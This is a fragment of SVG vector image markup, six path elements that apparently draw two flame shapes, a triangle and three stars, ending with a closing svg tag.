	<path class="s0" d="m298.6 182.4c-4.6 5.2-6.1 12.7-1.8 18.5 9 12.2 27.1-2.8 33.3-11.6 5.2-7.4 6.4-13.5 9.1-21.8 0.4-1.3 0-3.2 2-3.5 2.1 19-0.6 37.6-10.2 54.3-12.9 22.6-50.4 34.7-74.4 24.9-13.4-5.5-27.5-23.4-29.2-37.8-4.4-36.7 32.4-53 51.8-76.9 14.1-17.4 24-37.6 23.5-60.5 23.2 30.3 35.2 70.8 8.1 103-3.5 4.1-9.1 7.8-12.2 11.3z"/>
	<path class="s0" d="m218 230c-30.8-27.1-31.1-69.2-15.2-104.7 5.1-11.2 12.9-20.8 17.2-32.3 1.7-0.3 1 1.4 1 2.5 0.5 9.7 0.4 21.2 10.3 26.7 7.6 4.2 18.7-3.2 21.9-10.5 5.8-13.5-3.6-16.7-8-27.4-6.4-15.7-3.8-32.7 2.6-48 1.8-4.2 15-27.8 18.6-27.2 19.9 21.9 33.1 54.4 25.3 84.1-5.4 20.6-33.8 43.9-49.2 57.8-22.8 20.7-31.6 48.8-24.5 79z"/>
	<path class="s0" d="m310 264l-41.5 62-42.5-56.5c-0.2-1.5-0.1-1.8 1.4-1.4 6.5 1.5 12.1 4.5 19.4 5.6 21.5 3.4 43.4-1.5 63.2-9.7z"/>
	<path class="s0" d="m258.5 519c0.4 0 1.5 1.4 2.5 1l7.5-23c2.2-0.4 1.3 1 1.8 2.2 2.5 6.5 3.7 13.7 7.2 19.8h23.5l-18.9 14.7 5.9 22.3-19.3-12.8-19.7 13.8 6.5-23-19.5-15c7.4 0.3 15.1-0.5 22.5 0z"/>
	<path class="s0" d="m378 519l-19.1 14.7 7.1 23.3-19.7-13.8-20.3 13.8 7.1-23.4-19.1-14.6 24 0.6 7.5-22.6c2.2-0.4 1.3 1 1.8 2.2 2.5 6.5 3.7 13.7 7.2 19.8z"/>
	<path class="s0" d="m198 519h25l-19.5 15 6.5 22-19.3-12.9-19.2 12.9 6-22.1-19.5-14.9h22.5c0.4 0 1.5 1.4 2.5 1l7.5-24c0 0 7.5 23 7.5 23z"/>
</svg>